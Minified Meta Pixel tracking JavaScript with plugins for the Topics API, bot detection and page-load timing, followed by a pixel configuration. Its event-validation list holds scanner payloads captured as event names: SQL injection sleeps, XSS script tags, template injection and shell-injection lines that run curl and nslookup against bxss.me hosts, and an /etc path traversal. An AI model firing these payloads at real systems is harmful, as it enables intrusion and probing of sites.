return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("987731814572377", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("987731814572377", "IWLBootstrapper", true);
config.set("987731814572377", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("987731814572377", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("987731814572377", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("987731814572377", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("987731814572377", "ProhibitedSources", true);
config.set("987731814572377", "unwantedData", {"blacklisted_keys":{"AddToCart":{"cd":[],"url":["eid"]},"PageView":{"cd":["clickId"],"url":["lon","Ntt","email","eid","lat","lastname","lng"]},"ViewContent":{"cd":["q"],"url":["rtbip"]},"General":{"cd":[],"url":["eid"]}},"sensitive_keys":{"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("987731814572377", "UnwantedData", true);
config.set("987731814572377", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("987731814572377", "IABPCMAEBridge", true);
config.set("987731814572377", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("987731814572377", "BrowserProperties", true);
config.set("987731814572377", "eventValidation", {"unverifiedEventNames":["\u0040\u0040uyBpX","ViewContentEk5CdnmE')) OR 91=(SELECT 91 FROM PG_SLEEP(15))--","ViewContent4xTft8xT') OR 31=(SELECT 31 FROM PG_SLEEP(15))--","ViewContent0WcFO8iI' OR 10=(SELECT 10 FROM PG_SLEEP(15))--","ViewContentij2YryXJ'; waitfor delay '0:0:15' --","\u0040\u0040c0O5A","ViewContentnyu7IDxx')) OR 457=(SELECT 457 FROM PG_SLEEP(15))--","ViewContent7aCwMnvh') OR 14=(SELECT 14 FROM PG_SLEEP(15))--","\u0040\u0040sugcZ","ViewContentWAbHHJYF' OR 954=(SELECT 954 FROM PG_SLEEP(15))--","ViewContentwOmnq0Fc')) OR 294=(SELECT 294 FROM PG_SLEEP(15))--","ViewContentLM1ssvws'; waitfor delay '0:0:15' --","ViewContentkIxMyaCz') OR 335=(SELECT 335 FROM PG_SLEEP(15))--","ViewContentkGZPpN5l' OR 693=(SELECT 693 FROM PG_SLEEP(15))--","\u0040\u0040fa5Ig","ViewContent0wZzU8tk'; waitfor delay '0:0:15' --","ViewContentJ4Bf7j9x')) OR 235=(SELECT 235 FROM PG_SLEEP(15))--","ViewContentxVjydmzA') OR 274=(SELECT 274 FROM PG_SLEEP(15))--","ViewContentrTYdLwqN' OR 150=(SELECT 150 FROM PG_SLEEP(15))--","ViewContentLP04H35q'; waitfor delay '0:0:15' --","\u0040\u0040cfNLd","ViewContentcZYZ8Ie8')) OR 438=(SELECT 438 FROM PG_SLEEP(15))--","ViewContentjDHdUZEs') OR 59=(SELECT 59 FROM PG_SLEEP(15))--","ViewContentdfPBYchO' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","ViewContent0STxDZLX'; waitfor delay '0:0:15' --","\u0040\u0040fGKag","ViewContentWD8RTdFO')) OR 311=(SELECT 311 FROM PG_SLEEP(15))--","ViewContent985POis2') OR 510=(SELECT 510 FROM PG_SLEEP(15))--","ViewContent4RcUziA8' OR 562=(SELECT 562 FROM PG_SLEEP(15))--","ViewContentgTKBWcIW'; waitfor delay '0:0:15' --","\u0040\u0040tWBD8","ViewContentia8o66Rk')) OR 798=(SELECT 798 FROM PG_SLEEP(15))--","ViewContentcbKLu0La') OR 899=(SELECT 899 FROM PG_SLEEP(15))--","ViewContent3bsoHltA' OR 457=(SELECT 457 FROM PG_SLEEP(15))--","ViewContentICIq8bY4'; waitfor delay '0:0:15' --","\u0040\u0040uEL07","ViewContentguTqp90w')) OR 362=(SELECT 362 FROM PG_SLEEP(15))--","ViewContentb4EGUzlU') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","ViewContentVnkP6LIZ' OR 373=(SELECT 373 FROM PG_SLEEP(15))--","ViewContentWDdBKoyr'; waitfor delay '0:0:15' --","\u0040\u0040fjq4P","ViewContentHHSQq2V3')) OR 423=(SELECT 423 FROM PG_SLEEP(15))--","ViewContentFZO8PCBb') OR 372=(SELECT 372 FROM PG_SLEEP(15))--","ViewContent7afIBYfK' OR 729=(SELECT 729 FROM PG_SLEEP(15))--","ViewContentxZjbFFZv'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(6.906),0)","ViewContent9250858","'\"()&\u0025\u003Czzz>\u003CScRiPt >IfCx(9598)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitxgxdickcny37d4c.bxss.me\")}}","ViewContent'\"()&\u0025\u003Czzz>\u003CScRiPt >IfCx(9569)\u003C\/ScRiPt>","'{\"","'A'.concat(70-3).concat(22*4).concat(115).concat(67).concat(119).concat(88)+(require'socket'\nSocket.gethostbyname('hithb'+'fxlqyvnc557c4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(112).concat(67)+(require'socket'\nSocket.gethostbyname('hitcx'+'syteqbum042a5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(79).concat(97).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitgn\"+\"jwnlgmdleb405.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitxa'.'jfiqotjh5d476.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(70).chr(105).chr(72)","\".gethostbyname(lc(\"hituy\".\"sxhuwhvs56b64.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(103).chr(76).chr(107).chr(82).\"","'.gethostbyname(lc('hitun'.'tqkabrfs006cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(105).chr(76).'","ViewContent\"||sleep(27*1000)*jhqfln||\"","ViewContent'||sleep(27*1000)*canxcz||'","ViewContent\"&&sleep(27*1000)*rptrmq&&\"","ViewContent'&&sleep(27*1000)*iupzoy&&'","redirtest.acx?ViewContent","redirtest.acx","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","&(nslookup${IFS}-q${IFS}cname${IFS}hitjzorrvqtfyba133.bxss.me||curl${IFS}hitjzorrvqtfyba133.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjzorrvqtfyba133.bxss.me||curl${IFS}hitjzorrvqtfyba133.bxss.me)&`'","ViewContent&n965664=v966990","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgtunchajj22e28.bxss.me||curl${IFS}hitjgtunchajj22e28.bxss.me)","${10000038+10000311}","aWRRMGFmOVo3dUM=",";(nslookup -q=cname hitxgjgctpdbfc5fe7.bxss.me||curl hitxgjgctpdbfc5fe7.bxss.me)|(nslookup -q=cname hitxgjgctpdbfc5fe7.bxss.me||curl hitxgjgctpdbfc5fe7.bxss.me)&(nslookup -q=cname hitxgjgctpdbfc5fe7.bxss.me||curl hitxgjgctpdbfc5fe7.bxss.me)","`(nslookup -q=cname hitaisxbszlgd1c551.bxss.me||curl hitaisxbszlgd1c551.bxss.me)`","|(nslookup -q=cname hitofttqesqza4d5b9.bxss.me||curl hitofttqesqza4d5b9.bxss.me)","&(nslookup -q=cname hitvvyfxwzfri25c60.bxss.me||curl hitvvyfxwzfri25c60.bxss.me)&'\\\"`0&(nslookup -q=cname hitvvyfxwzfri25c60.bxss.me||curl hitvvyfxwzfri25c60.bxss.me)&`'","&nslookup -q=cname hitprepdbnsbb50754.bxss.me&'\\\"`0&nslookup -q=cname hitprepdbnsbb50754.bxss.me&`'","$(nslookup -q=cname hitdaiesrznfc4e474.bxss.me||curl hitdaiesrznfc4e474.bxss.me)","(nslookup -q=cname hitxockpqqceu07440.bxss.me||curl hitxockpqqceu07440.bxss.me))","expr 9000679012 - 937921","ViewContent|echo aorczp$()\\ mcdpkv\\nz^xyu||a #' |echo aorczp$()\\ mcdpkv\\nz^xyu||a #|\" |echo aorczp$()\\ mcdpkv\\nz^xyu||a #","|echo iwmtug$()\\ pvipdn\\nz^xyu||a #' |echo iwmtug$()\\ pvipdn\\nz^xyu||a #|\" |echo iwmtug$()\\ pvipdn\\nz^xyu||a #","ViewContent&echo ugbgdo$()\\ vkyhqz\\nz^xyu||a #' &echo ugbgdo$()\\ vkyhqz\\nz^xyu||a #|\" &echo ugbgdo$()\\ vkyhqz\\nz^xyu||a #","&echo uiooxh$()\\ ykoqtz\\nz^xyu||a #' &echo uiooxh$()\\ ykoqtz\\nz^xyu||a #|\" &echo uiooxh$()\\ ykoqtz\\nz^xyu||a #","echo yywfbk$()\\ osdbiy\\nz^xyu||a #' &echo yywfbk$()\\ osdbiy\\nz^xyu||a #|\" 